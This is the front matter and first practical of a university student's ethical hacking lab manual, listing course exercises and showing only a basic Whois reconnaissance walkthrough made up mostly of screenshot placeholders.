**ETHICAL HACKING LAB**

A Lab Manual Submitted in Fulfilment

of the Degree of

**MASTER**

**In**

**COMPUTER APPLICATION**

**Year 2022-2023**

By

**Ms. Borole Dimple Dattatraya Harshala**

**(Seat No.: - 806214)**

**(Application Id: -169913)**

Under the Guidance of

**Asst. Prof. Mr. Abhinandan Sawant.**



Institute of Distance and Open Learning

Vidya Nagari, Kalina, Santacruz East – 400098.

University of Mumbai

**PCP Center**

**Satish Pradhan Dnyanasadhana College,**

**Thane.**



**Institute of Distance and Open Learning**

Vidya Nagari, Kalina, Santacruz East – 400098.

***CERTIFICATE***

This is to certify that, this Lab Manual entitled **“Ethical Hacking Lab”** is a record of work carried out by **Ms. Borole Dimple Dattatraya Harshala (Seat no: - 806214),** student of **MCA Semester-III** classes and is submitted to University of Mumbai, in partial fulfilment of the requirement for the award of the degree of **Master in Computer Application**. The Lab Manual has been approved.

___________ ____________ ____________

Guide External Examiner Coordinator – M.C.A

**Approval of Lab Manual**

This is to certify that the Lab Manual entitled **“Ethical Hacking Lab”,** for **Master in Computer Application** submitted to University of Mumbai by **Ms. Borole Dimple Dattatraya Harshala (Seat no:- 806214 )** abonafide student of Institute of Distance and Open Learning, Vidyanagari,Kalina, Santracruz East has been approvedfor the award of **Master in Computer Application**.

**Examiner**

**1.**

**2.**

Date:

Place:

**Declaration**

I declare that this written submission represents my ideas in my own words and where other's ideas or words have been included, I have adequately cited and referenced the original sources. I also declare that I have adhered to all principles of academic honesty and integrity and have not misrepresented or fabricated or falsified any idea/data/fact/source in my submission. I understand that any violation of the above will be cause for disciplinary action by the Institute and can also evoke penal action from the sources which have thus not been properly cited or from whom proper permission has not been taken when needed.

-----------------------------------------

(Signature)

**Ms. Borole Dimple Dattatraya Harshala Seat No: - 806214**

Date:

Place:

**ACKNOWLEDGMENT**

After the completion of this work, words are not enough to express my feelings about all those who helped me to reach my goal; feeling above this is my indebtedness to the almighty for providing me this moment in my life.

It’s a great pleasure and moment of immense satisfaction for me to express my profound gratitude to my Practical guide, **Asst.** **Prof. Mr. Abhinandan Sawant.** whose constant encouragement enabled me to work enthusiastically. Her perpetual motivation, patience and excellent expertise in discussion during progress of dissertation work have benefited me to an extent, which is beyond expression. Her depth and breadth of knowledge of Engineering field made me realize that theoretical knowledge always help to develop efficient operational software, which is a blend of all core subjects of the field. The completion of this project would not have been possible without her encouragement, patient guidance and constant support.

I would like to thank all staff members for their valuable cooperation and permitting me to work in the computer labs.

Special thanks to my colleagues and friends for providing me useful comments, suggestions and continuous encouragement.

Finally, I thanks my family members, for their support and endurance during this work.

----------------------------------

**Ms. Borole Dimple Dattatraya Harshala**

**(Seat No: -806214)**

**Index**

|  |  |  |  |
| --- | --- | --- | --- |
| **Sr No** | **Aim** | **Date** | **Sign** |
| 1. | Use Google and Whois for Reconnaissance. |  |  |
| 2. | Use Crypt Tool to encrypt and decrypt passwords using RC4 algorithm. |  |  |
| 3. | Using Traceroute, ping, ifconfig, netstat Command |  |  |
| 4. | Using Nmap scanner to perform port scanning of various forms – ACK, SYN, FIN, NULL, XMAS. |  |  |
| 5. | Use Wireshark sniffer to capture network traffic and analyse. |  |  |
| 6. | Simulate persistent Cross Site Scripting attack. |  |  |
| 7. | Session impersonation using Firefox and Tamper Data add-on |  |  |
| 8. | Perform SQL injection attack. |  |  |
| 9. | Create a simple keylogger using python |  |  |

**PRACTICAL NO 1**

**AIM: Use Google and Whois for Reconnaissance.**

Step1: Open the WHO.is website



Step 2: Enter the website name and hit the “Enter Button”.



Step 3: Show you information about [www.prestashop.com](http://www.prestashop.com/)











ii) <https://www.amazon.com/>









iii) <https://www.facebook.com/>







iv) <https://www.google.com/>







v) <https://www.youtube.com/>

